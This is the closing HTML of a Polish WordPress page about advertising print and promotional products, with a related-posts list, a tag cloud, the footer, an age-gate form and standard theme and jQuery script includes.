arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/druk-wielkoformatowy-wykorzystanie-potencjalu-duzych-formatow-w-reklamie/" rel="bookmark">Druk wielkoformatowy: Wykorzystanie potencjału dużych formatów w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/jak-mierzyc-skutecznosc-reklamy-drukowanej/" rel="bookmark">Jak mierzyć skuteczność reklamy drukowanej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/grawerowanie-i-ciecie-laserem-precyzyjne-wykonczenie-dla-niestandardowych-projektow/" rel="bookmark">Grawerowanie i cięcie laserem: Precyzyjne wykończenie dla niestandardowych projektów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/" rel="bookmark">Dlaczego warto korzystać z ofert agencji reklamowych? Papier firmowy: agencja reklamy Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-roznych-mediow-adaptacja-reklamy-do-roznych-platform/" rel="bookmark">Projektowanie dla różnych mediów: Adaptacja reklamy do różnych platform</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/" rel="bookmark">Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="fc19e2663d" /><input type="hidden" name="_wp_http_referer" value="/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"490e9d4e68","timeline_nonce":"3ca1c23fff","blog_feed_nonce":"5cbdf83987","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"601541a252","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"be17111152","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"292","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
</body>
</html>
